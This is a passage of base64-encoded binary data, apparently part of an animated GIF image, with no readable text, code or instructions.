PZZKzKZHoNhByKZqXYpDSaJqtyIJiqYLnx5pQ45o1OVGxGU9uWZuzeZtvpJvi1k6/aJrHVF03mJrCKZNCUo4NWTqtYphYtlse/wSdu3kQQEidX1lVBwmOBYKPIbku3tkQ4Hll4nkQuambAHie6MmP8beeuVhZCxmSDkmAYqNlwgKWBXGfogmAKoee8Sk4wZmdCQkXP+GeIVmf1+mPVhZ8eaigismgveegSRiW/vmIE9p+7cWQxOiQeRiZ4VZuRZmY0AmA3mM9IqqXKomdEmqPq7eU7ykjPMWCx0RutmM6HkqXwyeUpomB1ymAMXmiAYiIArp+hvhZGkqfQSqj+KkpvbmkkHl7EdqHPCoSMfijwjdL5BZ8Vfqc5Emje6mKNyqJYaqLeaGAr7mZa/pZaWoaLQoARzqaRumgGomjBlmiU6idPfGKYSiY1//[base64]/RmPtJsvGneAjoeCbnOUupZdj/[base64]/qyuHG57DOxHFm7DH65jJKylfNm5XZk/gxrvq6aDTayjVm2XYluu82ju73Pu4JFe6JztWO0O5M4ptV0uQ3Stxm/uw6Ka47YsfoFW75gshLBuuhLus94u/klmF+4sj+sm64iu7FOF+9apkKeiu7LulnjM3UNq6TXsRHsqTVcuC6XbBFgF5EixoBTxidqmYw1JvM1HCc3nCKCxz0QuVLezCV5u5MSwzW1fDOJzDOrzDPNzDPvzDQBzEcREQAAAh+QQFCgDxACwJAAkAwgDKAAAI/wDjCRxIsKDBgwgTKlzIsKFBfPn69ePHLx8+hxgzatzIsaPHjyDjQZRI0WLIkyhTqlyZ0p/Lly71sZxJs6bNkzBhyrzJs6fPnzld/hxKtCjKnEaTKl2aMKhQlPPm1atnr2o9ekyzajXo1F9KevTwQdSH7169rWizdvV6ct69e/vi8oubb6o8eWnzHpTIV+Xak/LoSfxHuLA/fvqi6l08kK/EuPHmhfwLUp7UwYUJH94HljFjx3zz3ZvcNeQ8e/gyq/bX763nxaAliibt1DRq1ZlZu36dlnXso6U/yrNHEXfu3by3+gYNvLZw4vyMG0aenGls5iApd5wX1qV0wvymVv/Xet0x7aAfpebz9/3f4c7js5aXeB6pR3v59rVnve9ufKb8zNdPffZxBFc/7U20039L7SMgP9mtxVZGd+UTYIJkMciUPgLS55GEE2IUlT7tgXePPRpa1+GCG4G4EVj6lbiPPWelmBRcAc63Tz4duagRPhyW+I8+/tloFI4C7tijhBsBiWCJROJl5JEcDhjPdRBy5GNGDpY412hT3lilQFguqR1GXbb3ZZgYWVXjStd9yCRGUz3ZXj70SMbmQm+9VRVWUpJWXjzUNbRlQ1XZ+R0+8wS6p0OuNQqSg/NVxGNGhzKkjz7sfSeRPY4+apCFFGUpkz1YoTTophplulBxavL/g6KoCPFYapb7DPSmRx1ChumcDN2F2Xf76JMqrQTNQ6pAFDEr0I67ctShRPAZCuxBgUblXXtm6YnsQMre2mw8uMYzK0gdiueQqwiBJeQ/qIaK7DwXMSvuuCHF1WGr1yakbD4lunTst+DWS+69WeZL6Xz8nulvPgDv58/ABB+EMEW+CiTvQnUK2HBwC9Hz7lveVmzxxRnHs7FCHTP8q8PtjnxPySaffPFc+1y1EUUuY8RusrdJDNbKNduLsL3nZsRzeU9ZC3NB9NwT8XcCU1x0QTfba5JGm+b428sgI1TPPtFRTVGRV9t8M4T6oJqRWF5j53O/BtkzrHH+pJy2QWuX/5rrbG0Sx3SIC/2ssjz3bCudP2Lt/era9mYU1cKgNe20cwdxN7WndhF9NauQH7wR2de55CFDdA9Ejz0klthPtY4r1DfGLDYU99eoPy3QPfqUvXg//Xkeu9FrF6vR7XIXrjuhve8HPNrDJzQ7hL4KL9ByJMWde9gDWcZpp3jzg0/S0Us/ezzVGwra0qc39bT3iuN22PjlNyTX+fHorBA+7F+Xq0Kps8c9fEesPNWPT+ibnkDIJz2PKY97u+OfkIJ3QIWsDkx9E8jWFMKjBz0QcwTJj6JwMxF8QK+CBQnMQLImutohpEpxspL7IIi+foDPOGtCIUMg5qyb/U8hUsEHw/9keJBNuXBTDHTQDXGzD3xES4dKExf6gmW3OF2JI5ZxVFT4ET/[base64]/[base64]/rYyFoWr2O97GUni1XNWpazV30LjzxbWLVOBSLxIK1fhSrXqrj2tbCNrWxnS1u5/9r2trjNrW53y9veNgQsAtRp7ABAXADEzj/1kFrj6lfc4qYNPnuECMRYm7bmWtdkllkdalALMYiBc2/WDe+8UhXc7sajuxt0XHjXS1w2ra5eFjEYLnmIUfWy974aUkxypRtfHp6XvtG7r4CNayP0GvjAAS7uXRbM4AbL47rxIHByDkxh/w5XwQ7O8IObKxAJ05Qqoq2wiCt8YQxreMAcTkpPQzziFpvXvibOMIqdmxSx2NjFCEZvWahbs/U6eMbrLUp3+YtjHs43vgm27o+BzF6bbLfILj5RPGBXYiZbub0dTo9k9uhfKBtYLOilUUur2+ErX9kjYDkLl71cYbHsZv/M5TOzlTUSmLCgtiBsNvBbqCxKOZ95IVKpB5jxzGYb+wmUHg2kn/+MEAGid1MjPjKCQbJHFCV6PHhRzKUVwuBFi7fRUusupEUsaQOHpNKRCVOmJbPphHTa0yk+CJhFfOM2f9dA0fUTn/+jyl5/5L4abnCsZU3kA9eawsv9yFvcTFA4v6bXqvw1e4P9aizXKs885shU+rTjPZ4ItHqBdmRWuRFrR3jRHMQ2iuSokKrYuNvM3jVvoG2ZXrNbIehOCI6fiSJnQyq63e7ToXkN7YJH5d4LMXO6W/wWu6CkKst2M7O5fetnG9zgKRnwXYZtkDXruCzmUkmgKF6Wd/dJr9X/SeXFC34T/LZbgy+uCcDfTfMd53flGK9JkxOy7egSiiaTJFTNa26ukt4c56tEeEaCvJB6d0bpGZk5s2t+D3knR+VIJ3dWnA4omVNd6mWxOm+wnvXhTXzo9QK3mxZT76xHO21nH/oCA6cuVLrd10UTOMlpTqOofxvcQyE70q828YgT3d+7+zvgTwJnwWcd6tXRu8DfPfffUtQ1rs0fVKY8ZdiBpdWHu3ujIO8ZiEve8DvWnwWp4lqBv/aJupqK7OtuED1NBSy4x32qRfR4/3jYSKffO0l376/8vRY5VmHZ7GUPxJrm/vnEb3rbe88mARYe9TYWu+qKLtuft3T5zEeI/3+eT34wNkT0kiH9VtR8/ZkTKtsH0S7KM0+osyQa/LQ3SHbLn3vQJ8vth5MiNmURkkdzo6F9GjNJo2F6pmcuY4Z/sGcQ/JdmXecQq1Z26qcUAxhw2HeAznYXyVV0h4Z5D4h/vzWBOnNvFzh4GVgU7tZ+NcdPdAJbBJF8mwaBTRcVE8h5/tc96NeDTPGCHAh2MugQrEd/C9R3N2iCnKaD/MeDdPaD4xF8Q9d3GnEW3bc7DQGBEVgQ3DGBCIgt04d0J5QXL6h3aNcRWBhbibeFOHiCYBhHSreCOOd7elFTwYd9s4JwUXGEs6UxHPOGTReHYSiGoleGTHEaIjGE2HcWSv/[base64]/QogfZYGbVHb+pIjYtYeIuXEAz4hwE5jxmBglcRR/eoRaq0YOamFCbXJynxkPFohCaYf+VYfrfHiwapRge3cb+XFA3IEiDJhhEJfvkzkF6Yirn/[base64]/fblQuzmO+skSbalMcpkn++mFbzgVB8pUiJksCdpRvgUV4Pd6EBqhpoGU+Gd+FuoR2ZWhedKgvNWh4Pd5IMpbykiffrmhJ3GiOJmiexMQAAAh+QQFCgDxACwJAAgAwwDLAAAI/wDjCRxIsKDBgwgTKlzIsKHCefMcSpxIsaLFixgzahxIzx4+fvz27cN3j97GkyhTqlyJsuPHkCNLspxJs6bNk/r66dyp86bPn0CDxsvJc6fQo0iTXuRXdGfIe0qjSp0ar58/f02fUt3K9WdTnvi6ih2bEutXq/nIqgVK754+fSLf2rN30l/Vs/7Srt3LUp68e/n2gRzM7+3GfGd56s0IUudVu/34jvWLDy5hkIY1Ik6sczFGkI+vVhUIUTJXwZcJH+bceWPo16bHok4NcjVrzxdfh47NtV692bT5aWbdD7dF3XZ59/4dfPDw2651K+fqFzjteGEvbuZsPCPsePRMTv9Xav2ywOwWtyfu7v3xeKqBm2PGVy89cfa5H0d+L7VyecL76ENXReqdhZ9EsInGn1T2QCWfSFAReF900i0oFT35yAfSgQkV+BWHCVW4m4VSZagheBJCd9x3I5Io1X/OxROhRB42BSJCyQ1UoYtRwVibjBTVWNSNB+Uo0I48HtWRic3Zp2J+R7qnT5JJLXliity1F6VoU1L5kG8ryWNPY/0Etw+YDgmpmETh8ZOjggqeNA89+NSJz1z0zCOPWHPNRKaZfaY5oUO+ualjcnFqJM+cb71FUj15bjWnPfnk81alKU35YJ00DtpQpVa5952i9Vj6Z2F3+jWVSyK1ug+mGmH/yGRwsH7qqUN2iRrnPhkteg+Z/wT7T0j4lMagf64G2KVGDWqYma1PMgTabq/pQ+RB8tRjD1FXCftPmfpAOhU+yZa70Tz1aPgjtFk65JiI/tgjXkUQZdiPt/gOe8+AUZFbrqvxXHsQuuoKJ2i0CyGHZEX01KMPU/kK6w8/+1L1b7n6oGfRWyI1eXC7CBoZz1U9YbSPVRFLXGY+M/Z4sasZZ8Sxj50izFCiI5uV0cn+pBwsVvywHJVfbr3caqPh1veZmfvMAwAACqm5040Ku4cRRCD5nO8+kSpFNFxGK/sWmksx7TTUHd4aYtUiU4Q1P1rjy3VEF9ZTdNhxLWuRhvfU/0M3QlK3ttA9bLftkDz0iBS3t4XxK9WkM78MkkiMyXfn3wcFXhxD2VV9UbY6LS7sSEpv1dE9eLeqkXxvzZu52gopbFG2lna7+FNdb4W4w2CHvXpzIpX+us1r67afRL6GvvhVGbvO1Zx1pr6zuo4bpPm1Ch9PqFu2xw1S35h3lS3vvleemk4g0Zc28bG/ZvDTDX10r+j/VBq+WHsGHFj5G8ejYT7VI8j1KKIbgzUEIjnp2fL8cY+W7aVevQubtYy1EP8ACDgBCqBABjiR0JTJIRARTPe01g9O8QaCqQtQPiioEAsOpmMvFBDgYJcw/RhwISF0kwLjVkKNxaZhGYpH6v+etRB65MQ8/hsMPuBXEA6ujSDu2YcDsSUP5YmOHyThDxCFM0S9KcSIZVJNEtPHRAHSEIpGiuIUDeIXK94uiwtySeSMlpn8IQR1AmmOgIS3wTOiETn60FNC5qQ4+hXmHoJcELqGEsGwQcqOB8HjGFMjxQA6sX26mRLaBlYPN8aNdDz6WwpjwjlNBWcoPgyYH//4GOHcY5MGwZA+Rugz3N3vPVBD1xxfZi0NEoRftAmjF1XJvoLoJoMKGdP8RNc8L8UDcdHDm6P6lhCTaChABtmW/irFzVrdrFprFMiSUHY7ivnNmQLxDcdgcjEhvkpcBUHbNYd5kZOFakuGI0i9PKn/NfuhkyOyGiUA+SiQTVJShak0WWPwWUSHkTNuV2kgJP8ZHnzER5rswdAkK2WPR6ZEVQ2aUosMEsKHQtR+t3RmRS8qwYymhTAc9ShKQOqWnOFMn/[base64]/f1jLb6etUkgbJZDR/[base64]/OLfPbDIbeWS35FaZvufBrJZdtNZ7PPbLyw1YFpk8ZhflGP/N9A2QCdvsTDRxk5FwNkzG6MNmOvPIy3mmbZb9rGVAB7pL8CV0KN+cZ0X7mazbCrSjJ62t5PKqvnid7KRVajdLUQ7PSMugmDftJVU1bC5n7jFSSa3oOTWwu8UyMqu1jGoqO8rDsyY1YCyV0FxP2iQNMvMrG+zrWSe62JM+NrKXzexmO/vZ0I62tB+CLm3N5drYzra2t83tbstr2j8BaltsbdZym/vc6L5UN2UI7ptAZC5mthS6503venO03TcJj1/tze9+dxPfN1GntSzq74LXG+A2ObPBF05vhNdE4QyPeLkdTpMGSvziZqX4TCyO8Y5rnCW+6bjHP66SkIv84iT/VwmuT+7vUadcMyznt8tfbpGZs0TGNM+5znfO8577/OdAD7rQ03ntPmsZlsQmdLAl7OukjznYDawYs8tI0YE00E5olRfOWc1Ep7sI62gF8tab7nW+lDHqEfJx2B9l9FxTPTYnhnqEsB51tuP77WQxCdrRDnY77d3MsR46W2T0d8D3/e91wrXgWzIQuhf+8Yav06odXvZ8N97vkC882CeP8MqrRKqaD3vmNb8veyie8p7PCACk+mO+i370e5fRXE6/+IX4ZU5TrTXsH9/6jiqN9ilPvUKetidrOz7yuydIAyEl6zbjfSXCJ8iNKztlzNd99y0DE5TJbpPnMwS32Ln6/+uxH3XSyHr7hPa+UPYUHvCj9fjYv7bbcueip0V/aMEVf9/BPvo6dZQe0xdd8HZOJGJ/Bqh+BnGACHgSi6It+rd/1sd7d/JIykZ0DUKAFqKA9icRGmgT+Qd4dReBpCd2F+EbdIFbNkcWB+gXLFiBCXh/CUFsH9h6yJd5YRdkL6YthFdZGWiALRiAHAiDCCGDDsh7mlcQzbdl1Ldt5scbGviD8rCBSkGEcpd8BeGCSthA3TYdT7gnLAg/QjgQYZhfA1Nme7d2Ucd5FxEe8FZ6TKgcXdiCB7gRYxhLdnOGaIgnY1dzS8dt4GcacfiFc9gVHVGF5UcX4QF8IFSIbbiFcP8YiFGogBqBNpJYEbtTeDRRiFrobXrohBq4eoLYgVQhVW/[base64]/mIEv3YkP24J0n3igIpil7iPJwoVLZ3VAq5kSKGOA7ZkKf1ZB/Jj8oYgxMpidjIVL+Uiihie0SmkPNojyKGLuFRkzaZiGz/NJIgmWgnWYmhRH2nyJJGFlQbiY/6GA80eZM3eT+3p5MQAYTZ2JMGSGaVRYx+qGkDUW1YhY/[base64]/[base64]/[base64]/TCrpT6rbZKkvHqbEAFoBcxqStqoPlalopKariXpp66rtL6rYSKq752sACasPpkrwHLEKXqkNhKcezXp/6psN5qieCJlxQHq1wZoBYBsBJ7hSG7r8X2kmlqowO6sBRxsV3qsJvSZhIcC7N/KrMzS6gOR7JcqXX/SrEpm5NOqa7Opi3GiSdXs6QYQbP9SHFKW5lM+69O+zlQy48A5xfO2p5Ny7MToY5OyrKkxrUx6bVWC7b4Op9ku2lcK6y+V7QkdbVPayxP2YJbOz4wGbc6m5V0+zl2qyd4i3BEORC+arNyWaByIrh3a7O/1jA3Cq0Zkbhg+VFim7F5y5SOi4u3abk/WHvreZiei7mgO14qOq6DWLqmi5mbq7p1i5mu6ro/tY5LGbuyG260G5a2e7vhxrtq0bouEhAAACH5BAUKAPEALAgACADGAMsAAAj/AOMJHEiwoMGDCBMqXMiw4UF58ubNEwjRocWLGDNq3Mixo8eC9ezt26dPnz17H1OqXMmypct4IUeWPPmyps2bODvSs5ePn8+fPvPFo5ezqNGjN3f2BPpTKFGkUKNKxWhP3z6mP/dN3cq1K8F7V7H69Eq27MGJ9QhW9HhPLFCzcM3eu5cP31yJH/G5HRu3L1ee+Urmy1evnjyPevfy67eyZDyt+vAN9Ut5oD18VkdqxieZrWKfnTuO9NmvdD9++4RWpnwPs2bNgz+2/Rx6I73Ri02j1reacubXr2trnK1YeMZ7ppPrptkb7m/gI41jJL5X+kXkypPzY9687HPoI9Nu/6Tu1rpDrdlL+/O3HWV37+CBix/+mZ/5hujTr2//Hn58rfzc81RGiRXXkXrr+ZOdVv1591h8Pt3DUYHVeZTgerqVxmCDZf03Uj4SakRheRrVc48+CqZ3Gj+8cWiWh/qoRmB99yVU1T4ppsePi855GI9JItKYEQBg5abijjyWhY+H0U2E0Yhi1WgQRPlkh6FpGybZ1ZJMCuWkRVBiJWVBE+mjYnJallXVd8BFNiNt0/XUz4U5miZjmlutCeOYBYXJFJ8D0bUYndndiedUJjL545NCZjSnaVdqmI97h26VqI8tgtkoRo8imFxqlFbqUGEC4fURkyQxCienkV65HqAJRf8k0Fy9zVPYrWl9yVE9qGbqkJ9AAUoPUXPm6Ko/9xz20WCDhVgZZ9Dic9KAtg3mo6oG/[base64]/vyvDVq8Wm6qkLzkKbix8patBadcL8HdozMduTTf2Zni7ba+nn/3bZDb8N94ddz44yyPCqHipDVCqUFc2kdCT44yF6LPPdIGwEAQOL0GsS4jfE8zlhGT0mOL+WUKbtm4eTORdTfC1nrYV0WB31QSTBjzpHpSlc2Dz0Os053qRbNxaTTCX1+UD1864h8Q7DzXnlvEc0lvGD32NN5QoWxCV3tZx9kT/PZBehsQ+4VK32DwwbP+oduywMu3gPpSpDynj++ssQNST95cwAYCj04c70PKS5W8ruWQPgnEPwRpB740J9G1Mc7yHEIInS5Hm9gJZDXdFAzOluc7SzzGIQtSiPr0xIGA3O9eHCwZwx6TQgP4kCBoGQfJvTVRVJ4qCVpcF7bM0hP/5h0vvuNUCBVgplJgpgQ/[base64]/8j5tSostdZuce84hl1wQiPaoJM5esM2Y9kBkfwdhFJa4JS3qguZBiUVNyFrzmQVpjlcI97ZgMVNdmXtgQzX2SJ2YaHWqoSP9B0zWQnnhiJzHB9k6WGUSe0QHoQuwZksBYcJ8K6afk/ukXg77kk5hR5B4l9juvaK9/54ybQhUij0/OZVppZIhFXYJRjW6UTMg8ykeFFlI6ufAlJTVR9nyZ0uW5MFp27OlGfneZjM7tn3yEy9+iNzjBgWpgHQmJa9R2N31QkSBrqpsdWRIRCBq1aQzimTTJwtTTifSqVDnRVdbzj3/shx9ojcdcgsesukioMBXzyERWR9CSwaRB0tMKTztCVMBcpVhtbeuFJhXTn9K1rs2KWEuOqi9GrkZBSBNcXeihOY7kFHf9SKxoR/sPfkzKYvh4LGQ5wx2hWmSAX20aZ+JaFpv/[base64]/KhxiK+EYwLbqh6xsS+PjwutkxYXITnmUEgYUj2wHBaxSsZuaWab29cCj4VbnPJ9obVSdVLE/[base64]/kldsAZPXB/sLbM/TGRv1WD3AwTGiIjYTh2H22XYU1632bZycQhPGEAqzPjIf8+zSKv7KJPGler485iBEnNIn5t0+A8CnbMLWOPOeE6PGgEeX9gN5eE7xyIwFWQTyCGY6FryeUVHrdEcKghu8Sa0I29uDx+s/KrH/3rYA+72MdO9rKb/exoT7swh4Wrtrv97XBv+0BOBkS1e3QueM+73vcObVv6/e9+p63dXVKYFvP98HsHvOIBL/jBs+TZVUY84hdPeWg13vHjLfqzJX/4ylP+8pj37D83z/nOe37xoA89ykZvl9JP/vSKT73qx9N317se9tGS/eyPU3vbcx73lt99UTQfLd+bHvi6F37x+l584+sd+LNVPk5Owvzm/x76f0++9B1CfMp3H/t/337/TuJO/vKb3+3iT7/618/+9rv//fCPv/[base64]/3iITZiIhceIThd/KAiJF/[base64]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[base64]/cUz4r0VWRPIExCvJSIhuE4YEnARsRVYQejaE//vSDok0TK910ud4GFbXXDFHtYXhX/5R1QVtjuw/cONf/E7bYZJu9D9qTleS0t4hDLdg9tI5oNc8HN3QghpcCYBWbYh+toVqqGZ7454EN1jhFJz3OUM8MTW72wpbTg3nmK29ucpQ8fY4405o5OzCLAlX180GoI2QPyap6lfPfsFM+OKgK2q54xs3+7tDHA0lfUPAFnXUP8cEqXY/RsIemD2F875Wk7YcLBaDuDlVNZWSnU5sQPTZSGp+PXvmtT/Jjl91PmfpKDVpq57wdBSZ6HJMUmT4Vv3Yt5GG+ekxETlOX7ZmKfwKxEPm8MxUCOo8nIYqN9RDip/DUY4QDiRxCIIitqKgtH5SrEP9Is7784CoeBbzdi6TWPio96IHyQ4gF/2k0Ee29LoOwg4tayidAGOXQW4LJCxMJMjfhnGSHClGhQYboq6F5pWgXROLR4GOcG93QRgXkiVoCKER/vYc6QXlRFoNYkKXdC1sKS8hp0DIpsYnRbHDhIZHOiMMP4nCNKCQIYEoIHxcJjSBaHIgd45VHhOwxKeCLIctwI8g3TWkgBQwd49inEHx4jG5AdGBBToOPNsXjkats3T74p7l92IWNRPqkBxMnytGV8pRvnKMqCcJKV8KSmLKkJcvuc8tEQimNhcxdAg2iM3xUZYV0/I3f8LQQTIEFXsq00PjsgUsoUQWUtkMnbEhpkB8xaiWwjCQfuakQTNnlJOH80g0tVf+QmKVPgoljljOr2CL4GSSS91jQqTSEGxoqJH/wuiAtS1NDflbvLPGQGfouJhjrOLOa2BwmKBMDSAThplIJ0V44kWjNKb7pOE/MGLOmSRCQ1lEgg8mpTvNUkAUl7KEvDGfLbCkxiybkMZeBWjrLdcIRmsk1xLER8zJin25KJWUSnaGW8mJUhjimkBs1VycJoj/47GwkiNkOUNGSj0z6EY7n6upCzug8mUWxnHC8zGCq4lKNjMaSAPimUDPEFrkyhK4bhQwiE+KavRb1JX89yB79Nli4FDY1mhIhTUWSw3LhUjN9BYkEDUIxv81SqPyQ1ksC1JdZsdMlnQ3MZ60U2o//jPYh3vNJZVXrEtZGhV85XRZfnTmRiu3Seed6LV+8WY+HKfNLi8UsWNamFuvUliFUGUo6E5c739hzeFlN3n3ycc3UcIQl/RIlXqaKkamcJ3FgvZ01vesVfArVSR61iFSmKxfMDYRsHklv0/ASEqogbpe1E8h1c0KxwG2Nf/6wEnEf2p5WmopsAI4Hhv1xkaEIGHd7DctYJpzSeHQLoJ9bF31dd9rk+ceWeEUIpxx22g1zWMMYvojFRLm2cumUWQseSAILyF7VqHhl/lvZf6xTkalMaR8ZtrGUN2wREPdYvdUNS4wdslEihXd1j/EdUvrEpihPecoY4TGI+6XT4OZF/y+bVchV3Ki4feZHWmOES5ETIhW7wOXGAjmzoGNY5cUNOKdYdvNV4jw/[base64]//[base64]/iGS/Eui9xzyCwvvmHL9irJ+/PrrmdwgWu891eX9elzzA2pj7X0dhat8hSS/+dCHNZOjT/2vTb/62M++9rfP/e5737DWO83/6TuCcN2XX/v20pn6198iqLHlZ34hfkMY73GqE/j5r9fHP/bP//77//[base64]/kdHF8EoX0x3i4l4SBWIME//gYzDMsVjGJlFiJljiJ34cU7LeJ7GcuNZOJoBiKojiKpFiKpniKqJiKq3dVtKeKFjUsYLGIrngjsjKJoTeLb8KKWSh/uEgkEDEVtggjuGIcQdaLT3FVsRiLB5eMxGiMHAKL56GMa8GMYRF3zggV20IVymIyydiNyTh+10gU2biL3OiN3giO4QgTmWJ+ZmKO7qgsrZiOPqeLsUhW7+iNdhGP8igSqMEq7LiM93iP++gU/[base64]/2Yth+Zxj2YW/6J2Z1U7YiZ0vyZP1pIpqyZuYyEQOqZ4jxp7tSSvv6ZM+koq7CZi5hp9FuZ/[base64]/1o5b+p3h0qn3LeohdGorPOolyan6ciYxtmmyDmmE7YqP4qoqMipsQkSPBqqkZqOaxqoXPGm4yeqW0qqE4R9k/mXhZGhE+Sg04md+KOpXbqgnho3vJqc6CirEUqrptiPkohbGHGf3nmsqxoSkiom/[base64]/p5s5b0tkkrj7UitzI2snBLFHq7tzuxoX5bFoCrfQEBACH5BAUKAPEALAgACADLAMwAAAj/AOMJHEiwoMGDCBMqXMiw4UJ58hxKnEixosWLGDNqTAgAwDyB+fLhwyfw48aTKFOqXMkyXkeTIUeWbEmzps2bK/XpE6hT5z2cQIMKHUpQJ8+eP4kqXco0Y76eUPWJrNe0qtWrBaNGzYe1q9eh9rRGjWfvq9muEWne27dPrD62Sc/KnZvRXlu3cGvSM0m3r8B69e7hC0nYXlmNYd32PIxx3ki2kNvii+uXbj17ggmHNCwQAMbEivUxthgxZGS2UilXNjtvXmbNOkNuBK14dMXLp0/rA7z6bOvXhGNzRRxap22KuHND3k2199l7mqMPr1tc9EXPOpUvdz4XunTCs6sf/3eI/a32ttzlepcOlXrx8QzlzbMLWWDunenNrn8avKf70PA9NF9k/[base64]/2Zq1MwEoIqlRwWmtqaGRJlF2m2G6UWq3qDTTSSNa+WBEA8tAjHLfzKkbReWjGU+5FbBUoscSiCfycv/8GHE9aFsHEbZIKxajwRAzruQ+YJ0U8McXR0nWtQNcKNlm+yarIY0Miu0VRgfWdttLK/PTTT4H4uSxvPDEDTLOtNkcnUc5i7eyryfWpBLTQRPsls0D/dm0tZxbRYzC838nE0INjSVRigWBftBPQKxf06ldbx9N1xve0TZHYB0v/Z/ZCaLentoVst2vQ23BLLDfHX1F4t9cx6z3Rx+CdTW9D9NRTIlulZpT4xOhVZvbjMV/Lr0OUh2TxQYH75xB9JXY+kdgqf84zd5Arfe1IyNLZtKA4tm5UQ4+xilFItq9MknO6yzyztXEubZBhkML5N0LCF73QvSXfdljyiiOYdPNKSzs7PdWXjc/DBGVP8nnai4kP+BTns3pfYq8Luf4AG440nB6Kx+kG4r6GnItquqnIhPRUIKwl7oDpyR//nue8ybRMfpSzB/sEUkCGHFA78WtIYFTmQLitKEd4K926RHJBnAGHMBz6yQazF8KCQIcgyrERRRJFPwgqKYUqHMyN/[base64]/SlJ6eCekd3vZV8TGuw0O5Izg01PvTiIfwwxVLhW9KU5TaBaeusinAgFq8oRKS9Jo66gwmuZfaJI5XP7xcQmZ21DEehApevKkCQnMOnnmyfVdxDCRo0lFL+NVhv4rQz20m0ouMxyhOTB0ElnpNCNn1Kp2LB6BKV1IrSU2d55FJ3pkibWy00C/OjCbDZEPXanJWcmltCJpIR9OsWqWuBk0JZ4xScQsy1qh+WMfmF3IXL/W2c7/tgSuuqSgYfbiWLNAFqbEimrQWttaTzpkHqKsLTWP9hcs9bYiSgMidwwDz7ipxLX+IK522/LGzNFWubg0yF4GsiaL5NJ06TwLshKXEX/[base64]/yKf0tyG/VpmBdeZtdktkLV8fJLMUUXCWBbyNJHV5Tdj7LdPVnCTb5LcQAuas8w0NDMJJo/AINSyIU40axfXks4JDLxtri1iJY29Jr1F0woO65Q3IkFQXyu/[base64]//05CcVzsFGGrpTKZ8MilneXJoTZDgzV3i7bc7znfP850APutCHTvSiG/1ErRGb0pfO9KY7/ekzdZjSZ3J0FEXc2oMGjNa3rvWWcwZMOT96iMdOdn9sROvR4rrat663tbudrmgMuNjLTveGEwmNXX+73vfOd9LSvO6AD7zgcY3gv3EdsX1PvOK3nO3BO/7xZD/h4ic/eaHTXSCQz3zZF035zvfd8mXHvOZHH21pe/70bwd9iAlCetJzHvWw37rqCT6Q1o/+9aJGfOw/H3Sys972mQ9JnwBD4d3zffZ2vzXwBa98f5RSI7unR3l1HpHlj34gJN5jStKOeul/9s2lsr7/5gsyEnNnBOroZ/o8pj9rIKUOJ4AJe9XnT//62//++K8/+0ndGp/Pev+S1n9H1xoCOGutYR4mljfyR3IEuH7f502tsQ8G1m2TYX7z5BkQQYDqB4AKBRj8cGD/0G1Hwlh8RlPyoYFNt4CbYi0G9g8u+IL/wBbR0nHp0ScnmHRPp4KNEhL9AIMwKDSpMYM0WBknmH5TN2ts4Q8+uIT/MDT6sEqgVIRGuBdDqCRJyIQ+